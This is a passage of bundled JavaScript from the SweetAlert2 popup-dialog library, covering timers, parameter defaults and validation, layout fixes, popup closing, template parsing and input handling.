        };
        var stopTimer = function stopTimer2() {
          if (globalState.timeout) {
            stopTimerProgressBar();
            return globalState.timeout.stop();
          }
        };
        var resumeTimer = function resumeTimer2() {
          if (globalState.timeout) {
            var remaining = globalState.timeout.start();
            animateTimerProgressBar(remaining);
            return remaining;
          }
        };
        var toggleTimer = function toggleTimer2() {
          var timer = globalState.timeout;
          return timer && (timer.running ? stopTimer() : resumeTimer());
        };
        var increaseTimer = function increaseTimer2(n2) {
          if (globalState.timeout) {
            var remaining = globalState.timeout.increase(n2);
            animateTimerProgressBar(remaining, true);
            return remaining;
          }
        };
        var isTimerRunning = function isTimerRunning2() {
          return globalState.timeout && globalState.timeout.isRunning();
        };
        var bodyClickListenerAdded = false;
        var clickHandlers = {};
        function bindClickHandler() {
          var attr = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : "data-swal-template";
          clickHandlers[attr] = this;
          if (!bodyClickListenerAdded) {
            document.body.addEventListener("click", bodyClickListener);
            bodyClickListenerAdded = true;
          }
        }
        var bodyClickListener = function bodyClickListener2(event) {
          for (var el = event.target; el && el !== document; el = el.parentNode) {
            for (var attr in clickHandlers) {
              var template = el.getAttribute(attr);
              if (template) {
                clickHandlers[attr].fire({
                  template
                });
                return;
              }
            }
          }
        };
        var defaultParams = {
          title: "",
          titleText: "",
          text: "",
          html: "",
          footer: "",
          icon: void 0,
          iconColor: void 0,
          iconHtml: void 0,
          template: void 0,
          toast: false,
          animation: true,
          showClass: {
            popup: "swal2-show",
            backdrop: "swal2-backdrop-show",
            icon: "swal2-icon-show"
          },
          hideClass: {
            popup: "swal2-hide",
            backdrop: "swal2-backdrop-hide",
            icon: "swal2-icon-hide"
          },
          customClass: {},
          target: "body",
          backdrop: true,
          heightAuto: true,
          allowOutsideClick: true,
          allowEscapeKey: true,
          allowEnterKey: true,
          stopKeydownPropagation: true,
          keydownListenerCapture: false,
          showConfirmButton: true,
          showDenyButton: false,
          showCancelButton: false,
          preConfirm: void 0,
          preDeny: void 0,
          confirmButtonText: "OK",
          confirmButtonAriaLabel: "",
          confirmButtonColor: void 0,
          denyButtonText: "No",
          denyButtonAriaLabel: "",
          denyButtonColor: void 0,
          cancelButtonText: "Cancel",
          cancelButtonAriaLabel: "",
          cancelButtonColor: void 0,
          buttonsStyling: true,
          reverseButtons: false,
          focusConfirm: true,
          focusDeny: false,
          focusCancel: false,
          returnFocus: true,
          showCloseButton: false,
          closeButtonHtml: "&times;",
          closeButtonAriaLabel: "Close this dialog",
          loaderHtml: "",
          showLoaderOnConfirm: false,
          showLoaderOnDeny: false,
          imageUrl: void 0,
          imageWidth: void 0,
          imageHeight: void 0,
          imageAlt: "",
          timer: void 0,
          timerProgressBar: false,
          width: void 0,
          padding: void 0,
          background: void 0,
          input: void 0,
          inputPlaceholder: "",
          inputLabel: "",
          inputValue: "",
          inputOptions: {},
          inputAutoTrim: true,
          inputAttributes: {},
          inputValidator: void 0,
          returnInputValueOnDeny: false,
          validationMessage: void 0,
          grow: false,
          position: "center",
          progressSteps: [],
          currentProgressStep: void 0,
          progressStepsDistance: void 0,
          onBeforeOpen: void 0,
          onOpen: void 0,
          willOpen: void 0,
          didOpen: void 0,
          onRender: void 0,
          didRender: void 0,
          onClose: void 0,
          onAfterClose: void 0,
          willClose: void 0,
          didClose: void 0,
          onDestroy: void 0,
          didDestroy: void 0,
          scrollbarPadding: true
        };
        var updatableParams = ["allowEscapeKey", "allowOutsideClick", "background", "buttonsStyling", "cancelButtonAriaLabel", "cancelButtonColor", "cancelButtonText", "closeButtonAriaLabel", "closeButtonHtml", "confirmButtonAriaLabel", "confirmButtonColor", "confirmButtonText", "currentProgressStep", "customClass", "denyButtonAriaLabel", "denyButtonColor", "denyButtonText", "didClose", "didDestroy", "footer", "hideClass", "html", "icon", "iconColor", "iconHtml", "imageAlt", "imageHeight", "imageUrl", "imageWidth", "onAfterClose", "onClose", "onDestroy", "progressSteps", "returnFocus", "reverseButtons", "showCancelButton", "showCloseButton", "showConfirmButton", "showDenyButton", "text", "title", "titleText", "willClose"];
        var deprecatedParams = {
          animation: 'showClass" and "hideClass',
          onBeforeOpen: "willOpen",
          onOpen: "didOpen",
          onRender: "didRender",
          onClose: "willClose",
          onAfterClose: "didClose",
          onDestroy: "didDestroy"
        };
        var toastIncompatibleParams = ["allowOutsideClick", "allowEnterKey", "backdrop", "focusConfirm", "focusDeny", "focusCancel", "returnFocus", "heightAuto", "keydownListenerCapture"];
        var isValidParameter = function isValidParameter2(paramName) {
          return Object.prototype.hasOwnProperty.call(defaultParams, paramName);
        };
        var isUpdatableParameter = function isUpdatableParameter2(paramName) {
          return updatableParams.indexOf(paramName) !== -1;
        };
        var isDeprecatedParameter = function isDeprecatedParameter2(paramName) {
          return deprecatedParams[paramName];
        };
        var checkIfParamIsValid = function checkIfParamIsValid2(param) {
          if (!isValidParameter(param)) {
            warn2('Unknown parameter "'.concat(param, '"'));
          }
        };
        var checkIfToastParamIsValid = function checkIfToastParamIsValid2(param) {
          if (toastIncompatibleParams.indexOf(param) !== -1) {
            warn2('The parameter "'.concat(param, '" is incompatible with toasts'));
          }
        };
        var checkIfParamIsDeprecated = function checkIfParamIsDeprecated2(param) {
          if (isDeprecatedParameter(param)) {
            warnAboutDeprecation(param, isDeprecatedParameter(param));
          }
        };
        var showWarningsForParams = function showWarningsForParams2(params) {
          for (var param in params) {
            checkIfParamIsValid(param);
            if (params.toast) {
              checkIfToastParamIsValid(param);
            }
            checkIfParamIsDeprecated(param);
          }
        };
        var staticMethods = /* @__PURE__ */ Object.freeze({
          isValidParameter,
          isUpdatableParameter,
          isDeprecatedParameter,
          argsToParams,
          isVisible: isVisible$1,
          clickConfirm,
          clickDeny,
          clickCancel,
          getContainer,
          getPopup,
          getTitle,
          getContent,
          getHtmlContainer,
          getImage,
          getIcon,
          getInputLabel,
          getCloseButton,
          getActions,
          getConfirmButton,
          getDenyButton,
          getCancelButton,
          getLoader,
          getHeader,
          getFooter,
          getTimerProgressBar,
          getFocusableElements,
          getValidationMessage,
          isLoading,
          fire,
          mixin,
          queue,
          getQueueStep,
          insertQueueStep,
          deleteQueueStep,
          showLoading,
          enableLoading: showLoading,
          getTimerLeft,
          stopTimer,
          resumeTimer,
          toggleTimer,
          increaseTimer,
          isTimerRunning,
          bindClickHandler
        });
        function hideLoading() {
          var innerParams = privateProps.innerParams.get(this);
          if (!innerParams) {
            return;
          }
          var domCache = privateProps.domCache.get(this);
          hide(domCache.loader);
          var buttonToReplace = domCache.popup.getElementsByClassName(domCache.loader.getAttribute("data-button-to-replace"));
          if (buttonToReplace.length) {
            show(buttonToReplace[0], "inline-block");
          } else if (allButtonsAreHidden()) {
            hide(domCache.actions);
          }
          removeClass([domCache.popup, domCache.actions], swalClasses.loading);
          domCache.popup.removeAttribute("aria-busy");
          domCache.popup.removeAttribute("data-loading");
          domCache.confirmButton.disabled = false;
          domCache.denyButton.disabled = false;
          domCache.cancelButton.disabled = false;
        }
        function getInput$1(instance) {
          var innerParams = privateProps.innerParams.get(instance || this);
          var domCache = privateProps.domCache.get(instance || this);
          if (!domCache) {
            return null;
          }
          return getInput(domCache.content, innerParams.input);
        }
        var fixScrollbar = function fixScrollbar2() {
          if (states.previousBodyPadding !== null) {
            return;
          }
          if (document.body.scrollHeight > window.innerHeight) {
            states.previousBodyPadding = parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"));
            document.body.style.paddingRight = "".concat(states.previousBodyPadding + measureScrollbar(), "px");
          }
        };
        var undoScrollbar = function undoScrollbar2() {
          if (states.previousBodyPadding !== null) {
            document.body.style.paddingRight = "".concat(states.previousBodyPadding, "px");
            states.previousBodyPadding = null;
          }
        };
        var iOSfix = function iOSfix2() {
          var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream || navigator.platform === "MacIntel" && navigator.maxTouchPoints > 1;
          if (iOS && !hasClass(document.body, swalClasses.iosfix)) {
            var offset = document.body.scrollTop;
            document.body.style.top = "".concat(offset * -1, "px");
            addClass(document.body, swalClasses.iosfix);
            lockBodyScroll();
            addBottomPaddingForTallPopups();
          }
        };
        var addBottomPaddingForTallPopups = function addBottomPaddingForTallPopups2() {
          var safari = !navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i);
          if (safari) {
            var bottomPanelHeight = 44;
            if (getPopup().scrollHeight > window.innerHeight - bottomPanelHeight) {
              getContainer().style.paddingBottom = "".concat(bottomPanelHeight, "px");
            }
          }
        };
        var lockBodyScroll = function lockBodyScroll2() {
          var container = getContainer();
          var preventTouchMove;
          container.ontouchstart = function(e2) {
            preventTouchMove = shouldPreventTouchMove(e2);
          };
          container.ontouchmove = function(e2) {
            if (preventTouchMove) {
              e2.preventDefault();
              e2.stopPropagation();
            }
          };
        };
        var shouldPreventTouchMove = function shouldPreventTouchMove2(event) {
          var target = event.target;
          var container = getContainer();
          if (isStylys(event) || isZoom(event)) {
            return false;
          }
          if (target === container) {
            return true;
          }
          if (!isScrollable(container) && target.tagName !== "INPUT" && !(isScrollable(getContent()) && getContent().contains(target))) {
            return true;
          }
          return false;
        };
        var isStylys = function isStylys2(event) {
          return event.touches && event.touches.length && event.touches[0].touchType === "stylus";
        };
        var isZoom = function isZoom2(event) {
          return event.touches && event.touches.length > 1;
        };
        var undoIOSfix = function undoIOSfix2() {
          if (hasClass(document.body, swalClasses.iosfix)) {
            var offset = parseInt(document.body.style.top, 10);
            removeClass(document.body, swalClasses.iosfix);
            document.body.style.top = "";
            document.body.scrollTop = offset * -1;
          }
        };
        var isIE11 = function isIE112() {
          return !!window.MSInputMethodContext && !!document.documentMode;
        };
        var fixVerticalPositionIE = function fixVerticalPositionIE2() {
          var container = getContainer();
          var popup = getPopup();
          container.style.removeProperty("align-items");
          if (popup.offsetTop < 0) {
            container.style.alignItems = "flex-start";
          }
        };
        var IEfix = function IEfix2() {
          if (typeof window !== "undefined" && isIE11()) {
            fixVerticalPositionIE();
            window.addEventListener("resize", fixVerticalPositionIE);
          }
        };
        var undoIEfix = function undoIEfix2() {
          if (typeof window !== "undefined" && isIE11()) {
            window.removeEventListener("resize", fixVerticalPositionIE);
          }
        };
        var setAriaHidden = function setAriaHidden2() {
          var bodyChildren = toArray2(document.body.children);
          bodyChildren.forEach(function(el) {
            if (el === getContainer() || contains(el, getContainer())) {
              return;
            }
            if (el.hasAttribute("aria-hidden")) {
              el.setAttribute("data-previous-aria-hidden", el.getAttribute("aria-hidden"));
            }
            el.setAttribute("aria-hidden", "true");
          });
        };
        var unsetAriaHidden = function unsetAriaHidden2() {
          var bodyChildren = toArray2(document.body.children);
          bodyChildren.forEach(function(el) {
            if (el.hasAttribute("data-previous-aria-hidden")) {
              el.setAttribute("aria-hidden", el.getAttribute("data-previous-aria-hidden"));
              el.removeAttribute("data-previous-aria-hidden");
            } else {
              el.removeAttribute("aria-hidden");
            }
          });
        };
        var privateMethods = {
          swalPromiseResolve: /* @__PURE__ */ new WeakMap()
        };
        function removePopupAndResetState(instance, container, returnFocus, didClose) {
          if (isToast()) {
            triggerDidCloseAndDispose(instance, didClose);
          } else {
            restoreActiveElement(returnFocus).then(function() {
              return triggerDidCloseAndDispose(instance, didClose);
            });
            globalState.keydownTarget.removeEventListener("keydown", globalState.keydownHandler, {
              capture: globalState.keydownListenerCapture
            });
            globalState.keydownHandlerAdded = false;
          }
          if (container.parentNode && !document.body.getAttribute("data-swal2-queue-step")) {
            container.parentNode.removeChild(container);
          }
          if (isModal()) {
            undoScrollbar();
            undoIOSfix();
            undoIEfix();
            unsetAriaHidden();
          }
          removeBodyClasses();
        }
        function removeBodyClasses() {
          removeClass([document.documentElement, document.body], [swalClasses.shown, swalClasses["height-auto"], swalClasses["no-backdrop"], swalClasses["toast-shown"]]);
        }
        function close(resolveValue) {
          var popup = getPopup();
          if (!popup) {
            return;
          }
          resolveValue = prepareResolveValue(resolveValue);
          var innerParams = privateProps.innerParams.get(this);
          if (!innerParams || hasClass(popup, innerParams.hideClass.popup)) {
            return;
          }
          var swalPromiseResolve = privateMethods.swalPromiseResolve.get(this);
          removeClass(popup, innerParams.showClass.popup);
          addClass(popup, innerParams.hideClass.popup);
          var backdrop = getContainer();
          removeClass(backdrop, innerParams.showClass.backdrop);
          addClass(backdrop, innerParams.hideClass.backdrop);
          handlePopupAnimation(this, popup, innerParams);
          swalPromiseResolve(resolveValue);
        }
        var prepareResolveValue = function prepareResolveValue2(resolveValue) {
          if (typeof resolveValue === "undefined") {
            return {
              isConfirmed: false,
              isDenied: false,
              isDismissed: true
            };
          }
          return _extends({
            isConfirmed: false,
            isDenied: false,
            isDismissed: false
          }, resolveValue);
        };
        var handlePopupAnimation = function handlePopupAnimation2(instance, popup, innerParams) {
          var container = getContainer();
          var animationIsSupported = animationEndEvent && hasCssAnimation(popup);
          var onClose = innerParams.onClose, onAfterClose = innerParams.onAfterClose, willClose = innerParams.willClose, didClose = innerParams.didClose;
          runDidClose(popup, willClose, onClose);
          if (animationIsSupported) {
            animatePopup(instance, popup, container, innerParams.returnFocus, didClose || onAfterClose);
          } else {
            removePopupAndResetState(instance, container, innerParams.returnFocus, didClose || onAfterClose);
          }
        };
        var runDidClose = function runDidClose2(popup, willClose, onClose) {
          if (willClose !== null && typeof willClose === "function") {
            willClose(popup);
          } else if (onClose !== null && typeof onClose === "function") {
            onClose(popup);
          }
        };
        var animatePopup = function animatePopup2(instance, popup, container, returnFocus, didClose) {
          globalState.swalCloseEventFinishedCallback = removePopupAndResetState.bind(null, instance, container, returnFocus, didClose);
          popup.addEventListener(animationEndEvent, function(e2) {
            if (e2.target === popup) {
              globalState.swalCloseEventFinishedCallback();
              delete globalState.swalCloseEventFinishedCallback;
            }
          });
        };
        var triggerDidCloseAndDispose = function triggerDidCloseAndDispose2(instance, didClose) {
          setTimeout(function() {
            if (typeof didClose === "function") {
              didClose();
            }
            instance._destroy();
          });
        };
        function setButtonsDisabled(instance, buttons, disabled) {
          var domCache = privateProps.domCache.get(instance);
          buttons.forEach(function(button) {
            domCache[button].disabled = disabled;
          });
        }
        function setInputDisabled(input, disabled) {
          if (!input) {
            return false;
          }
          if (input.type === "radio") {
            var radiosContainer = input.parentNode.parentNode;
            var radios = radiosContainer.querySelectorAll("input");
            for (var i2 = 0; i2 < radios.length; i2++) {
              radios[i2].disabled = disabled;
            }
          } else {
            input.disabled = disabled;
          }
        }
        function enableButtons() {
          setButtonsDisabled(this, ["confirmButton", "denyButton", "cancelButton"], false);
        }
        function disableButtons() {
          setButtonsDisabled(this, ["confirmButton", "denyButton", "cancelButton"], true);
        }
        function enableInput() {
          return setInputDisabled(this.getInput(), false);
        }
        function disableInput() {
          return setInputDisabled(this.getInput(), true);
        }
        function showValidationMessage(error3) {
          var domCache = privateProps.domCache.get(this);
          var params = privateProps.innerParams.get(this);
          setInnerHtml(domCache.validationMessage, error3);
          domCache.validationMessage.className = swalClasses["validation-message"];
          if (params.customClass && params.customClass.validationMessage) {
            addClass(domCache.validationMessage, params.customClass.validationMessage);
          }
          show(domCache.validationMessage);
          var input = this.getInput();
          if (input) {
            input.setAttribute("aria-invalid", true);
            input.setAttribute("aria-describedBy", swalClasses["validation-message"]);
            focusInput(input);
            addClass(input, swalClasses.inputerror);
          }
        }
        function resetValidationMessage$1() {
          var domCache = privateProps.domCache.get(this);
          if (domCache.validationMessage) {
            hide(domCache.validationMessage);
          }
          var input = this.getInput();
          if (input) {
            input.removeAttribute("aria-invalid");
            input.removeAttribute("aria-describedBy");
            removeClass(input, swalClasses.inputerror);
          }
        }
        function getProgressSteps$1() {
          var domCache = privateProps.domCache.get(this);
          return domCache.progressSteps;
        }
        var Timer = /* @__PURE__ */ function() {
          function Timer2(callback, delay) {
            _classCallCheck2(this, Timer2);
            this.callback = callback;
            this.remaining = delay;
            this.running = false;
            this.start();
          }
          _createClass2(Timer2, [{
            key: "start",
            value: function start2() {
              if (!this.running) {
                this.running = true;
                this.started = new Date();
                this.id = setTimeout(this.callback, this.remaining);
              }
              return this.remaining;
            }
          }, {
            key: "stop",
            value: function stop() {
              if (this.running) {
                this.running = false;
                clearTimeout(this.id);
                this.remaining -= new Date() - this.started;
              }
              return this.remaining;
            }
          }, {
            key: "increase",
            value: function increase(n2) {
              var running = this.running;
              if (running) {
                this.stop();
              }
              this.remaining += n2;
              if (running) {
                this.start();
              }
              return this.remaining;
            }
          }, {
            key: "getTimerLeft",
            value: function getTimerLeft2() {
              if (this.running) {
                this.stop();
                this.start();
              }
              return this.remaining;
            }
          }, {
            key: "isRunning",
            value: function isRunning() {
              return this.running;
            }
          }]);
          return Timer2;
        }();
        var defaultInputValidators = {
          email: function email(string, validationMessage) {
            return /^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(string) ? Promise.resolve() : Promise.resolve(validationMessage || "Invalid email address");
          },
          url: function url(string, validationMessage) {
            return /^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(string) ? Promise.resolve() : Promise.resolve(validationMessage || "Invalid URL");
          }
        };
        function setDefaultInputValidators(params) {
          if (!params.inputValidator) {
            Object.keys(defaultInputValidators).forEach(function(key) {
              if (params.input === key) {
                params.inputValidator = defaultInputValidators[key];
              }
            });
          }
        }
        function validateCustomTargetElement(params) {
          if (!params.target || typeof params.target === "string" && !document.querySelector(params.target) || typeof params.target !== "string" && !params.target.appendChild) {
            warn2('Target parameter is not valid, defaulting to "body"');
            params.target = "body";
          }
        }
        function setParameters(params) {
          setDefaultInputValidators(params);
          if (params.showLoaderOnConfirm && !params.preConfirm) {
            warn2("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request");
          }
          params.animation = callIfFunction(params.animation);
          validateCustomTargetElement(params);
          if (typeof params.title === "string") {
            params.title = params.title.split("\n").join("<br />");
          }
          init(params);
        }
        var swalStringParams = ["swal-title", "swal-html", "swal-footer"];
        var getTemplateParams = function getTemplateParams2(params) {
          var template = typeof params.template === "string" ? document.querySelector(params.template) : params.template;
          if (!template) {
            return {};
          }
          var templateContent = template.content || template;
          showWarningsForElements(templateContent);
          var result = _extends(getSwalParams(templateContent), getSwalButtons(templateContent), getSwalImage(templateContent), getSwalIcon(templateContent), getSwalInput(templateContent), getSwalStringParams(templateContent, swalStringParams));
          return result;
        };
        var getSwalParams = function getSwalParams2(templateContent) {
          var result = {};
          toArray2(templateContent.querySelectorAll("swal-param")).forEach(function(param) {
            showWarningsForAttributes(param, ["name", "value"]);
            var paramName = param.getAttribute("name");
            var value = param.getAttribute("value");
            if (typeof defaultParams[paramName] === "boolean" && value === "false") {
              value = false;
            }
            if (_typeof2(defaultParams[paramName]) === "object") {
              value = JSON.parse(value);
            }
            result[paramName] = value;
          });
          return result;
        };
        var getSwalButtons = function getSwalButtons2(templateContent) {
          var result = {};
          toArray2(templateContent.querySelectorAll("swal-button")).forEach(function(button) {
            showWarningsForAttributes(button, ["type", "color", "aria-label"]);
            var type = button.getAttribute("type");
            result["".concat(type, "ButtonText")] = button.innerHTML;
            result["show".concat(capitalizeFirstLetter(type), "Button")] = true;
            if (button.hasAttribute("color")) {
              result["".concat(type, "ButtonColor")] = button.getAttribute("color");
            }
            if (button.hasAttribute("aria-label")) {
              result["".concat(type, "ButtonAriaLabel")] = button.getAttribute("aria-label");
            }
          });
          return result;
        };
        var getSwalImage = function getSwalImage2(templateContent) {
          var result = {};
          var image = templateContent.querySelector("swal-image");
          if (image) {
            showWarningsForAttributes(image, ["src", "width", "height", "alt"]);
            if (image.hasAttribute("src")) {
              result.imageUrl = image.getAttribute("src");
            }
            if (image.hasAttribute("width")) {
              result.imageWidth = image.getAttribute("width");
            }
            if (image.hasAttribute("height")) {
              result.imageHeight = image.getAttribute("height");
            }
            if (image.hasAttribute("alt")) {
              result.imageAlt = image.getAttribute("alt");
            }
          }
          return result;
        };
        var getSwalIcon = function getSwalIcon2(templateContent) {
          var result = {};
          var icon = templateContent.querySelector("swal-icon");
          if (icon) {
            showWarningsForAttributes(icon, ["type", "color"]);
            if (icon.hasAttribute("type")) {
              result.icon = icon.getAttribute("type");
            }
            if (icon.hasAttribute("color")) {
              result.iconColor = icon.getAttribute("color");
            }
            result.iconHtml = icon.innerHTML;
          }
          return result;
        };
        var getSwalInput = function getSwalInput2(templateContent) {
          var result = {};
          var input = templateContent.querySelector("swal-input");
          if (input) {
            showWarningsForAttributes(input, ["type", "label", "placeholder", "value"]);
            result.input = input.getAttribute("type") || "text";
            if (input.hasAttribute("label")) {
              result.inputLabel = input.getAttribute("label");
            }
            if (input.hasAttribute("placeholder")) {
              result.inputPlaceholder = input.getAttribute("placeholder");
            }
            if (input.hasAttribute("value")) {
              result.inputValue = input.getAttribute("value");
            }
          }
          var inputOptions = templateContent.querySelectorAll("swal-input-option");
          if (inputOptions.length) {
            result.inputOptions = {};
            toArray2(inputOptions).forEach(function(option) {
              showWarningsForAttributes(option, ["value"]);
              var optionValue = option.getAttribute("value");
              var optionName = option.innerHTML;
              result.inputOptions[optionValue] = optionName;
            });
          }
          return result;
        };
        var getSwalStringParams = function getSwalStringParams2(templateContent, paramNames) {
          var result = {};
          for (var i2 in paramNames) {
            var paramName = paramNames[i2];
            var tag = templateContent.querySelector(paramName);
            if (tag) {
              showWarningsForAttributes(tag, []);
              result[paramName.replace(/^swal-/, "")] = tag.innerHTML.trim();
            }
          }
          return result;
        };
        var showWarningsForElements = function showWarningsForElements2(template) {
          var allowedElements = swalStringParams.concat(["swal-param", "swal-button", "swal-image", "swal-icon", "swal-input", "swal-input-option"]);
          toArray2(template.querySelectorAll("*")).forEach(function(el) {
            if (el.parentNode !== template) {
              return;
            }
            var tagName = el.tagName.toLowerCase();
            if (allowedElements.indexOf(tagName) === -1) {
              warn2("Unrecognized element <".concat(tagName, ">"));
            }
          });
        };
        var showWarningsForAttributes = function showWarningsForAttributes2(el, allowedAttributes) {
          toArray2(el.attributes).forEach(function(attribute) {
            if (allowedAttributes.indexOf(attribute.name) === -1) {
              warn2(['Unrecognized attribute "'.concat(attribute.name, '" on <').concat(el.tagName.toLowerCase(), ">."), "".concat(allowedAttributes.length ? "Allowed attributes are: ".concat(allowedAttributes.join(", ")) : "To set the value, use HTML within the element.")]);
            }
          });
        };
        var SHOW_CLASS_TIMEOUT = 10;
        var openPopup = function openPopup2(params) {
          var container = getContainer();
          var popup = getPopup();
          if (typeof params.willOpen === "function") {
            params.willOpen(popup);
          } else if (typeof params.onBeforeOpen === "function") {
            params.onBeforeOpen(popup);
          }
          var bodyStyles = window.getComputedStyle(document.body);
          var initialBodyOverflow = bodyStyles.overflowY;
          addClasses$1(container, popup, params);
          setTimeout(function() {
            setScrollingVisibility(container, popup);
          }, SHOW_CLASS_TIMEOUT);
          if (isModal()) {
            fixScrollContainer(container, params.scrollbarPadding, initialBodyOverflow);
            setAriaHidden();
          }
          if (!isToast() && !globalState.previousActiveElement) {
            globalState.previousActiveElement = document.activeElement;
          }
          runDidOpen(popup, params);
          removeClass(container, swalClasses["no-transition"]);
        };
        var runDidOpen = function runDidOpen2(popup, params) {
          if (typeof params.didOpen === "function") {
            setTimeout(function() {
              return params.didOpen(popup);
            });
          } else if (typeof params.onOpen === "function") {
            setTimeout(function() {
              return params.onOpen(popup);
            });
          }
        };
        var swalOpenAnimationFinished = function swalOpenAnimationFinished2(event) {
          var popup = getPopup();
          if (event.target !== popup) {
            return;
          }
          var container = getContainer();
          popup.removeEventListener(animationEndEvent, swalOpenAnimationFinished2);
          container.style.overflowY = "auto";
        };
        var setScrollingVisibility = function setScrollingVisibility2(container, popup) {
          if (animationEndEvent && hasCssAnimation(popup)) {
            container.style.overflowY = "hidden";
            popup.addEventListener(animationEndEvent, swalOpenAnimationFinished);
          } else {
            container.style.overflowY = "auto";
          }
        };
        var fixScrollContainer = function fixScrollContainer2(container, scrollbarPadding, initialBodyOverflow) {
          iOSfix();
          IEfix();
          if (scrollbarPadding && initialBodyOverflow !== "hidden") {
            fixScrollbar();
          }
          setTimeout(function() {
            container.scrollTop = 0;
          });
        };
        var addClasses$1 = function addClasses2(container, popup, params) {
          addClass(container, params.showClass.backdrop);
          popup.style.setProperty("opacity", "0", "important");
          show(popup);
          setTimeout(function() {
            addClass(popup, params.showClass.popup);
            popup.style.removeProperty("opacity");
          }, SHOW_CLASS_TIMEOUT);
          addClass([document.documentElement, document.body], swalClasses.shown);
          if (params.heightAuto && params.backdrop && !params.toast) {
            addClass([document.documentElement, document.body], swalClasses["height-auto"]);
          }
        };
        var handleInputOptionsAndValue = function handleInputOptionsAndValue2(instance, params) {
          if (params.input === "select" || params.input === "radio") {
            handleInputOptions(instance, params);
          } else if (["text", "email", "number", "tel", "textarea"].indexOf(params.input) !== -1 && (hasToPromiseFn(params.inputValue) || isPromise(params.inputValue))) {
            handleInputValue(instance, params);
          }
        };
        var getInputValue = function getInputValue2(instance, innerParams) {
          var input = instance.getInput();
          if (!input) {
            return null;
          }
          switch (innerParams.input) {
            case "checkbox":
              return getCheckboxValue(input);
            case "radio":
              return getRadioValue(input);
            case "file":
              return getFileValue(input);
            default:
              return innerParams.inputAutoTrim ? input.value.trim() : input.value;
          }
        };
        var getCheckboxValue = function getCheckboxValue2(input) {
          return input.checked ? 1 : 0;
        };
        var getRadioValue = function getRadioValue2(input) {
          return input.checked ? input.value : null;
        };
        var getFileValue = function getFileValue2(input) {
          return input.files.length ? input.getAttribute("multiple") !== null ? input.files : input.files[0] : null;
        };
        var handleInputOptions = function handleInputOptions2(instance, params) {
          var content = getContent();
          var processInputOptions = function processInputOptions2(inputOptions) {
            return populateInputOptions[params.input](content, formatInputOptions(inputOptions), params);
          };
          if (hasToPromiseFn(params.inputOptions) || isPromise(params.inputOptions)) {
            showLoading(getConfirmButton());
            asPromise(params.inputOptions).then(function(inputOptions) {
              instance.hideLoading();
              processInputOptions(inputOptions);
            });
          } else if (_typeof2(params.inputOptions) === "object") {
            processInputOptions(params.inputOptions);
          } else {
            error2("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(_typeof2(params.inputOptions)));
          }
        };
        var handleInputValue = function handleInputValue2(instance, params) {
          var input = instance.getInput();
          hide(input);
          asPromise(params.inputValue).then(function(inputValue) {
            input.value = params.input === "number" ? parseFloat(inputValue) || 0 : "".concat(inputValue);
            show(input);
            input.focus();
            instance.hideLoading();
          })["catch"](function(err) {
            error2("Error in inputValue promise: ".concat(err));
            input.value = "";
            show(input);
            input.focus();
            instance.hideLoading();
          });
        };
        var populateInputOptions = {
          select: function select(content, inputOptions, params) {
            var select2 = getChildByClass(content, swalClasses.select);
            var renderOption = function renderOption2(parent, optionLabel, optionValue) {
              var option = document.createElement("option");
              option.value = optionValue;
              setInnerHtml(option, optionLabel);
              option.selected = isSelected(optionValue, params.inputValue);
              parent.appendChild(option);
            };
            inputOptions.forEach(function(inputOption) {
              var optionValue = inputOption[0];
              var optionLabel = inputOption[1];
              if (Array.isArray(optionLabel)) {
                var optgroup = document.createElement("optgroup");
                optgroup.label = optionValue;
                optgroup.disabled = false;
                select2.appendChild(optgroup);
                optionLabel.forEach(function(o2) {
                  return renderOption(optgroup, o2[1], o2[0]);
                });
              } else {
                renderOption(select2, optionLabel, optionValue);
              }
            });
            select2.focus();
          },
          radio: function radio(content, inputOptions, params) {
            var radio2 = getChildByClass(content, swalClasses.radio);
            inputOptions.forEach(function(inputOption) {
              var radioValue = inputOption[0];
              var radioLabel = inputOption[1];
              var radioInput = document.createElement("input");
              var radioLabelElement = document.createElement("label");
              radioInput.type = "radio";
              radioInput.name = swalClasses.radio;
              radioInput.value = radioValue;
              if (isSelected(radioValue, params.inputValue)) {
                radioInput.checked = true;
              }
              var label = document.createElement("span");
              setInnerHtml(label, radioLabel);
              label.className = swalClasses.label;
              radioLabelElement.appendChild(radioInput);
              radioLabelElement.appendChild(label);
              radio2.appendChild(radioLabelElement);
            });
            var radios = radio2.querySelectorAll("input");
            if (radios.length) {
              radios[0].focus();
            }
          }
        };
        var formatInputOptions = function formatInputOptions2(inputOptions) {
          var result = [];
          if (typeof Map !== "undefined" && inputOptions instanceof Map) {
            inputOptions.forEach(function(value, key) {
              var valueFormatted = value;
              if (_typeof2(valueFormatted) === "object") {
                valueFormatted = formatInputOptions2(valueFormatted);
              }
              result.push([key, valueFormatted]);
            });
          } else {
            Object.keys(inputOptions).forEach(function(key) {
              var valueFormatted = inputOptions[key];
              if (_typeof2(valueFormatted) === "object") {
                valueFormatted = formatInputOptions2(valueFormatted);
              }
              result.push([key, valueFormatted]);
            });
          }
          return result;
        };
        var isSelected = function isSelected2(optionValue, inputValue) {
          return inputValue && inputValue.toString() === optionValue.toString();
        };
        var handleConfirmButtonClick = function handleConfirmButtonClick2(instance, innerParams) {
          instance.disableButtons();
          if (innerParams.input) {
            handleConfirmOrDenyWithInput(instance, innerParams, "confirm");
          } else {
            confirm2(instance, innerParams, true);
          }
        };
        var handleDenyButtonClick = function handleDenyButtonClick2(instance, innerParams) {
          instance.disableButtons();
          if (innerParams.returnInputValueOnDeny) {
            handleConfirmOrDenyWithInput(instance, innerParams, "deny");
          } else {
            deny(instance, innerParams, false);
          }
        };
        var handleCancelButtonClick = function handleCancelButtonClick2(instance, dismissWith) {
          instance.disableButtons();
          dismissWith(DismissReason.cancel);
        };
        var handleConfirmOrDenyWithInput = function handleConfirmOrDenyWithInput2(instance, innerParams, type) {
          var inputValue = getInputValue(instance, innerParams);
          if (innerParams.inputValidator) {
            handleInputValidator(instance, innerParams, inputValue);
